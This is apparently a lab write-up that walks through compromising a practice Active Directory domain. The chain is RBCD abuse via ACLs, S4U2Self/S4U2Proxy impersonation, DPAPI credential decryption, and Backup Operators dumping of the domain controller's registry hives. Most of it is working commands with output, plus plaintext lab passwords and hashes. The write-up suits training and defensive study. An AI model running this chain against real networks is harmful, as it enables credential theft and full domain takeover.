NorthBridge
Summary
NorthBridge is a HacksmarterLabs Active Directory machine that demonstrates a sophisticated attack chain involving ACL abuse, Resource-Based Constrained Delegation (RBCD), S4U2Self/S4U2Proxy exploitation, DPAPI secrets extraction, and Backup Operators privilege abuse. The attack begins with initial credentials for a security testing service account. After gaining access to a jump server via RDP, we discover hardcoded credentials in automation scripts. By exploiting ACL permissions, we configure Resource-Based Constrained Delegation to impersonate privileged accounts. Through DPAPI secrets extraction, we obtain credentials for a Backup Operators group member, which we leverage to dump domain controller registry hives. Finally, we extract the machine account hash and use it to dump the Administrator hash, achieving complete domain compromise.
Initial Access
Provided Credentials
We start with credentials for the following account:
- Username:
_securitytestingsvc - Password:
4kCc$A@NZvNAdK@
This represents a realistic scenario where initial access is gained through security testing credentials, social engineering, or other initial compromise vectors.
Initial Enumeration
Network Discovery
We begin by identifying the target systems in the environment:
1
nxc smb targets.txt
1
2
SMB 10.1.135.39 445 NORTHJMP01 [*] Windows Server 2022 Build 20348 x64 (name:NORTHJMP01) (domain:northbridge.corp) (signing:True) (SMBv1:None)
SMB 10.1.90.245 445 NORTHDC01 [*] Windows Server 2022 Build 20348 x64 (name:NORTHDC01) (domain:northbridge.corp) (signing:True) (SMBv1:None) (Null Auth:True)
The enumeration reveals two systems:
- NORTHJMP01 (10.1.135.39): A jump server in the domain
- NORTHDC01 (10.1.90.245): The domain controller
Environment Configuration
We configure our environment variables for easier navigation:
1
2
3
4
5
6
7
8
9
set-environment -g DOMAIN "northbridge.corp"
set-environment -g DCFQDN "northdc01.northbridge.corp"
set-environment -g JMPFQDN "northjmp01.northbridge.corp"
set-environment -g DCHOSTNAME "northdc01"
set-environment -g JMPHOSTNAME "northjmp01"
set-environment -g DCIP "10.1.90.245"
set-environment -g JMPIP "10.1.135.39"
set-environment -g USERAD "_securitytestingsvc"
set-environment -g PASS "4kCc$A@NZvNAdK@"
We also add the hosts to /etc/hosts:
1
2
10.1.90.245 northdc01.northbridge.corp northbridge.corp
10.1.135.39 northjmp01.northbridge.corp northjmp01
Jump Server Access
RDP Authentication
We test RDP access to the jump server:
1
nxc rdp $JMPFQDN -u $USERAD -p $PASS
1
2
RDP 10.1.135.39 3389 NORTHJMP01 [*] Windows 10 or Windows Server 2016 Build 20348 (name:NORTHJMP01) (domain:northbridge.corp) (nla:True)
RDP 10.1.135.39 3389 NORTHJMP01 [+] northbridge.corp\_securitytestingsvc:4kCc$A@NZvNAdK@ (Pwn3d!)
RDP Access Success: We successfully authenticated to the jump server via RDP. The
(Pwn3d!)indicator confirms we have administrative access.
Connecting via RDP
We connect to the jump server using xfreerdp3:
1
xfreerdp3 /dynamic-resolution /v:$JMPIP /u:$USERAD /p:$PASS
We successfully connected to the jump server. This provides us with a graphical interface to explore the system and discover additional credentials or misconfigurations.
Credential Discovery
Exploring Scripts Directory
On the jump server, we explore the C:\Scripts directory and discover a folder named “Server Build Automation”:
1
2
3
4
5
6
7
8
9
10
11
C:\Scripts\Server Build Automation>type Readme.txt
This script is used to automate the process of creating computer accounts, joining them to the domain, configuring servers with standard software and security stack and a local administrator account. Previously, this was a manual and time-consuming task for the IT teams, but as part of Project Falcon, we are working to streamline and automate these repetitive server provisioning workflows.
The script assumes it is being executed by an account with delegated permissions to create computer objects within the Servers OU of the domain. If you are unsure how the staging process works or where to put servers that are being built, please contact Emily Rhodes.
Note: The script currently stages new computer objects into a specific sub-OU within the Servers OU but will need to be moved into their final OU once the server build-out is complete.
Example usage:
"C:\Scripts\Server Build Automation\ServerBuildAutomation.ps1" -DomainName northbridge.local -DomainJoinUser _svrautomationsvc -DomainJoinPassword yf0@EoWY4cXqmVv
This script will also create a new local administrator account during provisioning. We are working with Samantha to integrate LAPS, but for now, we have been granted a temporary exception to use a standard local administrator during the server build process.
Critical Discovery: The Readme.txt file contains hardcoded credentials for the
_svrautomationsvcservice account:
- Username:
_svrautomationsvc- Password:
yf0@EoWY4cXqmVvThis is a common security issue where credentials are stored in plaintext documentation or scripts.
Testing Automation Service Account
We test the discovered credentials:
1
nxc smb $JMPFQDN -u _svrautomationsvc -p 'yf0@EoWY4cXqmVv'
1
2
SMB 10.1.135.39 445 NORTHJMP01 [*] Windows Server 2022 Build 20348 x64 (name:NORTHJMP01) (domain:northbridge.corp) (signing:True) (SMBv1:None)
SMB 10.1.135.39 445 NORTHJMP01 [+] northbridge.corp\_svrautomationsvc:yf0@EoWY4cXqmVv
Credential Validation: The credentials are valid. The
_svrautomationsvcaccount may have additional permissions that we can exploit.
ACL Enumeration and Abuse
Enumerating Writable Objects
We enumerate writable objects using bloodyAD to identify what permissions _svrautomationsvc has:
1
bloodyAD --json --host $DCFQDN -d $DOMAIN -u $USERAD -p $PASS get writable --detail |jq '.[] |select(.distinguishedName=="CN=NORTHJMP01,OU=Production,OU=Servers,DC=northbridge,DC=corp")'
The enumeration reveals critical permissions:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
{
"distinguishedName": "CN=NORTHJMP01,OU=Production,OU=Servers,DC=northbridge,DC=corp",
"msDS-AllowedToActOnBehalfOfOtherIdentity": [
"WRITE"
],
"accountExpires": [
"WRITE"
],
"userParameters": [
"WRITE"
],
"pwdLastSet": [
"WRITE"
],
"userAccountControl": [
"WRITE"
]
}
Critical Discovery: The
_svrautomationsvcaccount hasWRITEpermissions over themsDS-AllowedToActOnBehalfOfOtherIdentityattribute on theNORTHJMP01computer object. This attribute controls Resource-Based Constrained Delegation (RBCD), allowing us to configure delegation rights.
Understanding Resource-Based Constrained Delegation
Resource-Based Constrained Delegation (RBCD) is a security feature that allows a service account to impersonate users when accessing a specific resource. Unlike traditional constrained delegation, RBCD is configured on the resource (target) side, not the service account side.
The msDS-AllowedToActOnBehalfOfOtherIdentity attribute on a computer object specifies which accounts are allowed to delegate to that computer. By writing to this attribute, we can grant ourselves delegation rights.
Resource-Based Constrained Delegation Configuration
Configuring RBCD
We use rbcd.py from Impacket to configure RBCD, allowing _svrautomationsvc to delegate to NORTHJMP01$:
1
rbcd.py -delegate-from _svrautomationsvc -delegate-to 'northjmp01$' -dc-ip $DCIP -action 'write' $DOMAIN/$USERAD:$PASS
Command breakdown:
rbcd.py: Impacket tool for managing RBCD-delegate-from _svrautomationsvc: The account that will perform delegation-delegate-to 'northjmp01$': The target computer account-dc-ip $DCIP: Domain controller IP address-action 'write': Write the delegation configuration$DOMAIN/$USERAD:$PASS: Authentication credentials
The configuration is successful:
1
2
3
4
5
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] _svrautomationsvc can now impersonate users on northjmp01$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] _svrautomationsvc (S-1-5-21-1010595023-1608570688-3264491749-1124)
RBCD Configuration Success: We successfully configured Resource-Based Constrained Delegation, allowing
_svrautomationsvcto impersonate users when accessingNORTHJMP01$. This enables us to use S4U2Self and S4U2Proxy to obtain tickets for other users.
Verifying Delegation
We verify the delegation configuration using findDelegation.py:
1
findDelegation.py -dc-host $DCHOSTNAME -dc-ip $DCIP $DOMAIN/$USERAD:$PASS
1
2
3
4
AccountName AccountType DelegationType DelegationRightsTo SPN Exists
----------------- ----------- -------------------------- ------------------ ----------
NORTHDC01$ Computer Unconstrained N/A Yes
_svrautomationsvc Person Resource-Based Constrained NORTHJMP01$ No
The delegation is properly configured.
_svrautomationsvcnow has Resource-Based Constrained Delegation rights toNORTHJMP01$.
S4U2Self/S4U2Proxy Exploitation
Understanding S4U2Self/S4U2Proxy
The S4U2Self/S4U2Proxy protocol allows a service account to request a service ticket on behalf of another user. This is the mechanism that makes RBCD exploitation possible:
- S4U2Self: The service account requests a ticket to itself, impersonating the target user
- S4U2Proxy: The service account uses the S4U2Self ticket to request a service ticket to the target resource
Identifying Target Accounts
We check the local administrators group on the jump server to identify privileged accounts:
1
2
3
4
5
6
7
8
9
10
C:\Scripts\Server Build Automation>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
NORTHBRIDGE\Domain Admins
NORTHBRIDGE\NORTHJMP01PRIV
We discover that
NORTHJMP01PRIVis a domain group with local administrator privileges on the jump server. This group may contain privileged accounts that we can impersonate.
Enumerating Group Members
We enumerate members of the NORTHJMP01PRIV group:
1
nxc ldap $DCFQDN -u $USERAD -p $PASS --groups "NORTHJMP01PRIV"
1
2
3
4
5
6
LDAP 10.1.90.245 389 NORTHDC01 [*] Windows Server 2022 Build 20348 (name:NORTHDC01) (domain:northbridge.corp) (signing:None) (channel binding:Never)
LDAP 10.1.90.245 389 NORTHDC01 [+] northbridge.corp\_securitytestingsvc:4kCc$A@NZvNAdK@
LDAP 10.1.90.245 389 NORTHDC01 Samantha McCormick (T1 Admin Account)
LDAP 10.1.90.245 389 NORTHDC01 Robert Hall (T1 Admin Account)
LDAP 10.1.90.245 389 NORTHDC01 Marty Lee (T1 Admin Account)
LDAP 10.1.90.245 389 NORTHDC01 Gloria Cook (T1 Admin Account)
The group contains several T1 Admin accounts. We’ll use
rhallt1(Robert Hall) as our target for impersonation.
Obtaining TGT and Session Key
To perform the S4U2Self/S4U2Proxy attack, we need to:
- Obtain a TGT (Ticket Granting Ticket) for
_svrautomationsvc - Extract the session key from the TGT
- Change the password of
_svrautomationsvcto match the session key - Use the modified credentials to perform S4U2Self/S4U2Proxy
First, we obtain the NT hash of the current password:
1
pypykatz crypto nt $PASS
1
5ae61e2f926ba33fc83162a55cca0950
We obtain a TGT using the NT hash:
1
getTGT.py $DOMAIN/$USERAD -hashes :5ae61e2f926ba33fc83162a55cca0950 -dc-ip $DCIP
1
[*] Saving ticket in _svrautomationsvc.ccache
We extract the ticket session key:
1
describeTicket.py _svrautomationsvc.ccache|grep 'Ticket Session Key'
1
[*] Ticket Session Key : d2c926e4c6fac93f5db55f3c25e43a56
Changing Password to Session Key
We change the password of _svrautomationsvc to match the session key hash:
1
changepasswd.py $DOMAIN/$USERAD@$DCIP -hashes :5ae61e2f926ba33fc83162a55cca0950 -newhash :d2c926e4c6fac93f5db55f3c25e43a56
1
2
3
4
[*] Changing the password of northbridge.corp\_svrautomationsvc
[*] Connecting to DCE/RPC as northbridge.corp\_svrautomationsvc
[*] Password was changed successfully.
[!] User might need to change their password at next logon because we set hashes (unless password never expires is set).
Password Change Success: We successfully changed the password of
_svrautomationsvcto match the session key. This allows us to use the cached TGT for authentication, which is necessary for the S4U2Self/S4U2Proxy attack.
Requesting Service Ticket via S4U2Proxy
We use getST.py to perform the S4U2Self/S4U2Proxy attack, impersonating rhallt1:
1
KRB5CCNAME=_svrautomationsvc.ccache getST.py -u2u -impersonate rhallt1 -spn CIFS/$JMPFQDN -no-pass $DOMAIN/$USERAD -dc-ip $DCIP
Command breakdown:
KRB5CCNAME=_svrautomationsvc.ccache: Use the cached TGTgetST.py: Impacket tool to request service tickets-u2u: User-to-User authentication (required for S4U2Self)-impersonate rhallt1: User to impersonate-spn CIFS/$JMPFQDN: Service Principal Name for SMB on the jump server-no-pass: Use cached credentials$DOMAIN/$USERAD: Service account credentials-dc-ip $DCIP: Domain controller IP
The attack is successful:
1
2
3
4
[*] Impersonating rhallt1
[*] Requesting S4U2self+U2U
[*] Requesting S4U2Proxy
[*] Saving ticket in rhallt1@CIFS_northjmp01.northbridge.corp@NORTHBRIDGE.CORP.ccache
S4U2Self/S4U2Proxy Success: We successfully obtained a service ticket for
rhallt1by exploiting Resource-Based Constrained Delegation. The S4U2Self/S4U2Proxy protocol allowed us to impersonaterhallt1when accessing the jump server.
Accessing Jump Server as rhallt1
We export the Kerberos ticket and access the jump server:
1
2
export KRB5CCNAME=rhallt1@CIFS_northjmp01.northbridge.corp@NORTHBRIDGE.CORP.ccache
nxc smb $JMPFQDN -k --use-kcache --shares
1
2
3
4
5
6
7
8
9
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [*] Windows Server 2022 Build 20348 x64 (name:NORTHJMP01) (domain:northbridge.corp) (signing:True) (SMBv1:None)
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [+] northbridge.corp\rhallt1 from ccache (Pwn3d!)
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [*] Enumerated shares
SMB northjmp01.northbridge.corp 445 NORTHJMP01 Share Permissions Remark
SMB northjmp01.northbridge.corp 445 NORTHJMP01 ----- ----------- ------
SMB northjmp01.northbridge.corp 445 NORTHJMP01 ADMIN$ READ,WRITE Remote Admin
SMB northjmp01.northbridge.corp 445 NORTHJMP01 C$ READ,WRITE Default share
SMB northjmp01.northbridge.corp 445 NORTHJMP01 IPC$ READ Remote IPC
SMB northjmp01.northbridge.corp 445 NORTHJMP01 Network Shares READ,WRITE
We successfully authenticated as
rhallt1using the delegated ticket. The(Pwn3d!)indicator shows we have administrative access to the jump server.
DPAPI Secrets Extraction
Discovering Backup Scripts
While exploring the jump server, we discover a folder named “AD Domain Backup” in C:\Scripts:
1
2
3
4
5
6
7
Directory of C:\Scripts\AD Domain Backup
09/21/2025 02:44 AM <DIR> .
09/21/2025 02:34 AM <DIR> ..
09/21/2025 02:33 AM 756 Invoke-NorthADBackup.ps1
09/21/2025 02:44 AM 718 Password.txt
09/21/2025 02:33 AM 1,336 Readme.txt
The Readme.txt file contains important information:
1
2
3
4
5
6
7
8
9
10
11
12
This script is used to streamline the process of backing up the Northbridge Active Directory environment. I am currently working with Samantha in security to strengthen the backup workflow and reduce the risk of accidental credential exposure. The service account used in this process is a member of the Backup Operators group, so we need to take additional precautions to limit where and how its credentials are stored and accessed.
The script used to contain hardcoded credentials for the backup account, but it was flagged during our last internal security audit. As a stopgap measure, the script was updated to use PowerShell SecureString so that the password was not stored in plaintext. This same account is still used by an automated process via the task scheduler until we are in a good spot to transition to using our PAM solution or managed service accounts.
## Command used to generate secure string
"<password>" | ConvertTo-SecureString -AsPlainText -Force | ConvertFrom-SecureString | Out-File "C:\Scripts\AD Domain Backup\Password.txt"
## Part of script that references this secure string
$securePassword = Get-Content $passwordFile | ConvertTo-SecureString
$cred = New-Object System.Management.Automation.PSCredential ($username, $securePassword)
Please reach out to Emily Rhodes if you have any questions.
The script reveals the username:
1
2
3
4
5
6
7
8
# Path to password file
$passwordFile = "C:\Scripts\AD Domain Backup\Password.txt"
$username = "northbridge\_backupsvc"
$backupLocation = "E:\ADBackups"
# Read and convert the password
$securePassword = Get-Content $passwordFile | ConvertTo-SecureString
$cred = New-Object System.Management.Automation.PSCredential ($username, $securePassword)
The Password.txt file contains a DPAPI-encrypted SecureString:
1
01000000d08c9ddf0115d1118c7a00c04fc297eb0100000023053a472ff63e46b44a38e3ab85ce590000000002000000000003660000c000000010000000fdb7034a60b89eaa14c81eadc0a2e5740000000004800000a00000001000000009380983c9624b1cc4a64fa29dbeb6e428000000bbd040a75628fbddf267b0aec9526c1f8e8a461b0ac8bc52eec08364bb64b028ce259d837bef80c8140000003b193b86fbf049e8193aa3881a35e26ef4e8649e
DPAPI-Encrypted Credentials: The password is stored as a PowerShell SecureString, which uses DPAPI (Data Protection API) for encryption. DPAPI-encrypted data can be decrypted if we have access to the master keys on the system where it was encrypted.
Extracting DPAPI Secrets
We use NetExec’s DPAPI module to extract and decrypt secrets from the jump server:
1
nxc smb $JMPFQDN -k --use-kcache --dpapi
Command breakdown:
nxc smb: NetExec SMB module-k --use-kcache: Use Kerberos authentication with cached ticket--dpapi: Extract and decrypt DPAPI secrets
The extraction is successful:
1
2
3
4
5
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [*] Windows Server 2022 Build 20348 x64 (name:NORTHJMP01) (domain:northbridge.corp) (signing:True) (SMBv1:None)
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [+] northbridge.corp\rhallt1 from ccache (Pwn3d!)
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [*] Collecting DPAPI masterkeys, grab a coffee and be patient...
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [+] Got 65 decrypted masterkeys. Looting secrets...
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [SYSTEM][CREDENTIAL] Domain:batch=TaskScheduler:Task:{749E95F2-638A-4C24-B478-22FB7A4BED13} - NORTHBRIDGE\_backupsvc:j0$QyPZ0JWzN2*iu^5
DPAPI Decryption Success: We successfully extracted and decrypted DPAPI secrets, revealing the password for
_backupsvc:
- Username:
_backupsvc- Password:
j0$QyPZ0JWzN2*iu^5The credentials were stored in a Task Scheduler credential, which was accessible through DPAPI master keys.
Verifying Backup Operators Membership
We verify that _backupsvc is a member of the Backup Operators group:
1
bloodyAD --host $DCFQDN -d $DOMAIN -u $USERAD -p $PASS get membership $USERAD
1
2
3
4
5
6
7
8
9
10
11
distinguishedName: CN=Users,CN=Builtin,DC=northbridge,DC=corp
objectSid: S-1-5-32-545
sAMAccountName: Users
distinguishedName: CN=Backup Operators,CN=Builtin,DC=northbridge,DC=corp
objectSid: S-1-5-32-551
sAMAccountName: Backup Operators
distinguishedName: CN=Domain Users,OU=Groups,DC=northbridge,DC=corp
objectSid: S-1-5-21-1010595023-1608570688-3264491749-513
sAMAccountName: Domain Users
Backup Operators Confirmed: The
_backupsvcaccount is a member of the Backup Operators group. This group has theSeBackupPrivilegeandSeRestorePrivilegeprivileges, which allow reading and writing files regardless of their permissions, including registry hives.
Backup Operators Privilege Abuse
Understanding Backup Operators Privileges
The Backup Operators group has two critical privileges:
- SeBackupPrivilege: Allows reading files regardless of permissions
- SeRestorePrivilege: Allows writing files regardless of permissions
These privileges can be abused to:
- Read registry hives (SAM, SYSTEM, SECURITY) from the domain controller
- Extract password hashes from the registry
- Dump the NTDS.dit database (with additional techniques)
Dumping Registry Hives
We use NetExec’s backup_operator module to dump the registry hives from the domain controller:
1
nxc smb $DCFQDN -u $USERAD -p $PASS -M backup_operator
Command breakdown:
nxc smb: NetExec SMB module-u $USERAD -p $PASS: Authenticate as _backupsvc-M backup_operator: Execute the backup_operator module to dump registry hives
The dump process begins:
1
2
3
4
5
6
7
8
9
10
11
12
13
SMB 10.1.90.245 445 NORTHDC01 [*] Windows Server 2022 Build 20348 x64 (name:NORTHDC01) (domain:northbridge.corp) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.90.245 445 NORTHDC01 [+] northbridge.corp\_backupsvc:j0$QyPZ0JWzN2*iu^5
BACKUP_O... 10.1.90.245 445 NORTHDC01 [*] Triggering RemoteRegistry to start through named pipe...
BACKUP_O... 10.1.90.245 445 NORTHDC01 Saved HKLM\SAM to \\10.1.90.245\SYSVOL\SAM
BACKUP_O... 10.1.90.245 445 NORTHDC01 Saved HKLM\SYSTEM to \\10.1.90.245\SYSVOL\SYSTEM
BACKUP_O... 10.1.90.245 445 NORTHDC01 Saved HKLM\SECURITY to \\10.1.90.245\SYSVOL\SECURITY
SMB 10.1.90.245 445 NORTHDC01 [*] Copying "SAM" to "/home/h4z4rd0u5/.nxc/logs/NORTHDC01_10.1.90.245_2025-11-20_164555.SAM"
SMB 10.1.90.245 445 NORTHDC01 [+] File "SAM" was downloaded to "/home/h4z4rd0u5/.nxc/logs/NORTHDC01_10.1.90.245_2025-11-20_164555.SAM"
SMB 10.1.90.245 445 NORTHDC01 [*] Copying "SECURITY" to "/home/h4z4rd0u5/.nxc/logs/NORTHDC01_10.1.90.245_2025-11-20_164555.SECURITY"
SMB 10.1.90.245 445 NORTHDC01 [+] File "SECURITY" was downloaded to "/home/h4z4rd0u5/.nxc/logs/NORTHDC01_10.1.90.245_2025-11-20_164555.SECURITY"
SMB 10.1.90.245 445 NORTHDC01 [*] Copying "SYSTEM" to "/home/h4z4rd0u5/.nxc/logs/NORTHDC01_10.1.90.245_2025-11-20_164555.SYSTEM"
SMB 10.1.90.245 445 NORTHDC01 [-] Error writing file "SYSTEM" from share "SYSVOL": ("Unpacked data doesn't match constant value 'b'x_\\xc7H'' should be ''þSMB''", 'When unpacking field \'ProtocolID | "þSMB | b\'x_\\xc7H\\xfd!\\x1bq\\<ERRORSNIP>
BACKUP_O... 10.1.90.245 445 NORTHDC01 [-] Fail to dump the sam and lsa: unpack requires a buffer of 4 bytes
The automated dump encountered an error with the SYSTEM hive, but SAM and SECURITY were successfully downloaded. We can manually retrieve the SYSTEM hive using SMB client.
Manually Retrieving SYSTEM Hive
We use smbclient.py to manually retrieve the SYSTEM hive:
1
smbclient.py $DOMAIN/$USERAD:$PASS@$FQDN
1
2
3
4
5
6
7
8
9
10
11
# use sysvol
# ls
drw-rw-rw- 0 Thu Nov 20 16:46:03 2025 .
drw-rw-rw- 0 Sat Sep 20 22:34:42 2025 ..
drw-rw-rw- 0 Sun Sep 21 00:07:37 2025 northbridge.corp
-rw-rw-rw- 28672 Thu Nov 20 16:46:00 2025 SAM
-rw-rw-rw- 32768 Thu Nov 20 16:46:03 2025 SECURITY
-rw-rw-rw- 18120704 Thu Nov 20 16:46:02 2025 SYSTEM
# get SYSTEM
# get sam
# get security
We successfully retrieved all three registry hives (SAM, SYSTEM, SECURITY) from the domain controller. These hives contain password hashes and other sensitive information.
Domain Compromise
Extracting Hashes from Registry
We use secretsdump.py to extract password hashes from the dumped registry hives:
1
secretsdump.py -sam sam -system SYSTEM -security security LOCAL
Command breakdown:
secretsdump.py: Impacket tool to extract secrets from registry hives-sam sam: Path to SAM hive-system SYSTEM: Path to SYSTEM hive-security security: Path to SECURITY hiveLOCAL: Treat as local system (not domain)
